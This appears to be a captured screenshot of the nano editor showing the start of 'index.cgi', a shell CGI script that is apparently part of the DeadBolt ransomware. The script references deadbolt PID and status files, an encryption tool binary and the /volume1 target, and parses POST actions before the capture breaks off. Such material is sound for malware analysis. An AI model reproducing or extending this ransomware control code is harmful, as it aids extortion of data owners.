 GNU nano 5.9 index.cgi
#!/bin/sh
echo "Content-Type: text/html"
echo ""
get_value () {
echo "$1" | awk -F "${2}=" '{ print $2 }' | awk -F '&' '{ print $1 }'
}
not_running() { echo '{"status":"not_running"}'; exit; }
PID_FILENAME=/tmp/deadbolt.pid
STATUS_FILENAME=/tmp/deadbolt.status
FINISH_FILENAME=/tmp/deadbolt.finish
TOOL=/volume0/usr/builtin/28096
CRYPTDIR=/volume1
if [ "$REQUEST_METHOD" = "POST" ]; then
DATA=`dd count=$CONTENT_LENGTH bs=1 2> /dev/null`'&'
ACTION=$(get_value "$DATA" "action")
[ File 'index.cgi' is unwritable ]